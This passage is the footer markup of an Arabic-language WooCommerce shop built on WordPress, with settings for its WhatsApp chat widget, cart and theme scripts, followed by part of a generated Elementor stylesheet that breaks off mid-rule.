18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"\u0627\u0643\u062a\u0628 \u0631\u0633\u0627\u0644\u062a\u0643 ...","chat_welcome_message":"\u003Cp\u003E\u0643\u064a\u0641 \u0646\u0633\u062a\u0637\u064a\u0639 \u0645\u0633\u0627\u0639\u062f\u062a\u0643 \u061f\u003C/p\u003E","wp_popup_headline":"\u0628\u062f\u0623 \u0627\u0644\u0645\u062d\u0627\u062f\u062b\u0629 \u0627\u0644\u0623\u0646","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=966569882587","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"dfc49b8af2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-9e4708d8.min.js" id="wpo_min-footer-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://albadiaroad.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://albadiaroad.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-8ec8e255.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-43552afc.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-83fd671a.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://cdn.tamara.co/widget/product-widget.min.js" id="tamara-product-widget-js"></script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-73082f7e.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var woodmart_settings = {"menu_storage_key":"woodmart_9253868bf70e2128dcfd4a46ece829f3","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"تم اضافة المنتج الى السلة بنجاح","continue_shopping":"متابعة التسوق","view_cart":"عرض السلة","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://albadiaroad.com/cart/","ajaxurl":"https://albadiaroad.com/wp-admin/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://albadiaroad.com/","shop_url":"https://albadiaroad.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_58e1fd30aa6aee10a6c30fddc79cd3f6","fragment_name":"wc_fragments_58e1fd30aa6aee10a6c30fddc79cd3f6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631/\u062a\u0635\u063a\u064a\u0631\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1390","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"78421fb32f","wishlist_fragments_nonce":"4e60990536","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_b428a136b952501c2d55a48ab25ca2ff","wishlist_fragment_name":"woodmart_wishlist_fragments_b428a136b952501c2d55a48ab25ca2ff","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://albadiaroad.com/my-account/","vimeo_library_url":"https://albadiaroad.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css","wd-widget-wd-recent-posts-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-slider-price-filter-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css","wd-header-base-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-woo-mod-login-form-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css","wd-add-to-cart-popup-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-woo-mod-product-count-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-mod-product-count.min.css","wd-woo-opt-visits-count-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-accordion-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css","wd-product-loop-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-fw-button-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-bordered-product-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-title-limit-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-swiper-pagin-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-info-box-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css","wd-text-block-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-section-title-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-scroll-top-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://albadiaroad.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css"};
//# sourceURL=wpo_min-footer-8-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-c3d832e9.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" id="wpo_min-footer-9-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649."};
//# sourceURL=wpo_min-footer-9-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-9d690a0f.min.js" id="wpo_min-footer-9-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-8a6d4658.min.js" id="wpo_min-footer-10-js"></script>
<script type="text/javascript" id="wpo_min-footer-11-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58e1fd30aa6aee10a6c30fddc79cd3f6","fragment_name":"wc_fragments_58e1fd30aa6aee10a6c30fddc79cd3f6","request_timeout":"5000"};
//# sourceURL=wpo_min-footer-11-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-5e0607a3.min.js" id="wpo_min-footer-11-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bc7c7919736493facd0e544772f6e34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 22, 2026 8:33 pm (UTC:3) -->


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://albadiaroad.com/wp-content/uploads/elementor/css/post-489.css?ver=1716898838
body_size: 1314
content:
.elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-489 .elementor-element.elementor-element-f10cf45:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5CA39;}.elementor-489 .elementor-element.elementor-element-f10cf45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 15px 0px 15px;}.elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:32px;font-weight:800;line-height:1em;}.elementor-489 .elementor-element.elementor-element-d245bef > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form-fields{max-width:600px;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form{--wd-form-bg:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form input[type="submit"]{color:#242424;background-color:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form input[type="submit"]:hover{color:#777777;background-color:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-c7630fa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-489 .elementor-element.elementor-element-6f219c2{margin:30px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-a253ba8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-6732435 > .elementor-element-populated{margin:0px 15px 30px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-489 .elementor-element.elementor-element-6cb9714 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-6cb9714 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-580949f > .elementor-element-populated{margin:0px 15px 30px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-489 .elementor-element.elementor-element-f97c544 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-f97c544 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-d5bff09 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-7dc3735 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-7dc3735 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-0eabbc2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-489 .elementor-element.elementor-element-0eabbc2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-489 .elementor-element.elementor-element-0eabbc2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-489 .elementor-element.elementor-element-0eabbc2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-0eabbc2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-0eabbc2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-489 .elementor-element.elementor-element-0eabbc2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-0eabbc2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-0eabbc2{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-0eabbc2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-92c86e8:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-92c86e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#22252A;}.elementor-489 .elementor-element.elementor-element-92c86e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 17px 20px;}.elementor-489 .elementor-element.elementor-element-92c86e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-2b16820 .wd-text-block{font-size:16px;font-weight:700;color:#F8F8F8;}.elementor-489 .elementor-element.elementor-element-2b16820 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-bce08c7 .wd-text-block{font-weight:700;}.elementor-489 .elementor-element.elementor-element-5088425 .wd-text-block{font-size:16px;font-weight:700;color:#F8F8F8;}.elementor-489 .elementor-element.elementor-element-5088425 > .elementor-widget-container{margin:0px 0px 